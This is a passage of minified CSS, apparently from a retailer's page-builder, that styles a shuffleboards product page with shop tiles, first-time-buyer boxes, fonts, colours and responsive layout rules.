div[data-widget-id]:nth-of-type(3) [id^=sd-simple-button-editable]:after{content:"";position:absolute;left:0;right:0;bottom:0;width:88%;height:2px;top:inherit;margin:0 auto;-webkit-transition:.4s all ease;transition:.4s all ease;background-color:#ca9a5c}.page .page-wrap .custom-brand-nixon{background-color:#f2f1f0}.page .page-wrap [data-layout-name=stb-heading] p{line-height:52px;letter-spacing:.25px;Font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-brands-details]{padding:30px 0}@media (min-width:801px){.page .page-wrap [data-layout-name=top-brands-details]{padding:70px 0}}.page .page-wrap [data-layout-name=top-brands-details-reverse]{padding:30px 0;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page .page-wrap [data-layout-name=top-brands-details-reverse]{padding:70px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shuffleboards .buttonLink #sd-simple-button-editable-e14313ae-ced9-4837-9444-6f7609600ce4,.page-shuffleboards .buttonLink #sd-simple-button-editable-fe3d5e19-9ff8-486e-bec3-dce124f27490{display:block;letter-spacing:.5px;line-height:22px;text-transform:uppercase;min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-shuffleboards .custom-shop-pt{width:100vw;background-color:#151515;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shuffleboards .custom-shop-pt{margin-left:calc(-50vw + 50% - 10px)}}.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938{line-height:44px}}.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938 p{font-size:40px}@media (min-width:801px){.page-shuffleboards .custom-shop-pt div#sd-simple-text-editable-f394173c-a1e1-448b-b540-9ae3be48f938 p{font-size:52px}}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:100%;-ms-flex-preferred-size:none;flex-basis:none;margin:0 auto}@media (min-width:551px){.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:calc(50% - 24px);-ms-flex-preferred-size:none;flex-basis:none}}@media (min-width:801px){.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"],.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a]{max-width:calc(25% - 24px)}}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-3401058b-22a9-4f04-97fe-98e0f64cd8fa img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-c16b5957-4a2b-4a5a-b038-a5a165ef0e8c img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-c3cdd8f4-2779-4ad8-982f-4dc863e81d99 img,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] #sd-image-dce00d70-6816-4674-a1db-06330d188785 img{width:100%}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:22px;letter-spacing:1px;text-transform:uppercase}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a{text-decoration:none}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover{color:#fff}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"]{padding:30px 0 44px 0}@media (min-width:801px){.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"]{padding:80px 0 64px 0}}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] #sd-simple-text-editable-4501b892-1d3e-4cf8-bf37-0fb75b08b255{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:36px}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749{padding-right:0;padding-left:0}@media (min-width:801px){.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749{padding-right:165px;padding-left:165px}}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749 #sd-simple-text-editable-016a0751-32fa-4053-8cd8-b12ece9a0749{font-family:Overpass,sans-serif;line-height:25px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da]{gap:24px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"],.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:801px){.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"],.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"]{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px);max-width:100%}}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe{border-radius:5px 5px 0 0}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4 img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4 img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe img{width:100%}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe:hover{opacity:.8}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54{background-color:#fcfaf7}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes 